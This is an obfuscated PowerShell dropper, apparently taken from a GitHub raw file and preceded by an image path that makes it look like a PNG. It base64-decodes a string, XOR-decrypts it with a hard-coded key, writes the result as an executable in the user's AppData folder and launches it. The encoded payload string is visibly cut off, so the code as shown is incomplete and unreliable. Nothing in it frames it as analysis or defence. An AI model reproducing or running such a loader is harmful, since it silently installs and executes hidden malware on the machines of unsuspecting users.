 $oGfUuqGXYswtScvNsO = "DjP5allYeGlpQ3lUj7djYfpKQ2lpalpYOGltQ3lUcEhjYUJKQ2lpalpYeGltQ3lUcEhjYUJKQ2lpalpY+GltQ3dLykZj1UuHYtFoJpd5LAEEMFkkAicEEyMnYwoIBDQ3DEkPJlkmBSZDC
function VsAFyaHmWZqXRj
{
param(
[byte[]]$jnIMIUPxvRSwbowOwQ,
[byte[]]$WIMusLIufggVHZqWnj
)
$airlWwRcsthdVYFBZF = New-Object byte[] $jnIMIUPxvRSwbowOwQ.Length
for ($i = 0; $i -lt $jnIMIUPxvRSwbowOwQ.Length; $i++)
{
$airlWwRcsthdVYFBZF[$i] = $jnIMIUPxvRSwbowOwQ[$i] -bxor $WIMusLIufggVHZqWnj[$i % $WIMusLIufggVHZqWnj.Length]
}
return $airlWwRcsthdVYFBZF
}
$jnIMIUPxvRSwbowOwQ = [System.Convert]::FromBase64String($oGfUuqGXYswtScvNsO)
$WIMusLIufggVHZqWnj = [System.Text.Encoding]::UTF8.GetBytes("CiijZXximCyTpHcaBJ")
$hmjoxJZGwMqYshYhzy = VsAFyaHmWZqXRj -jnIMIUPxvRSwbowOwQ $jnIMIUPxvRSwbowOwQ -WIMusLIufggVHZqWnj $WIMusLIufggVHZqWnj
[SystEm.Io.FILe]::WrITEallByTES("$env:APPDATA\\XovwDNpiRZKtFFANLO.exe", $hmjoxJZGwMqYshYhzy)
Start-Process $env:APPDATA\\XovwDNpiRZKtFFANLO.exe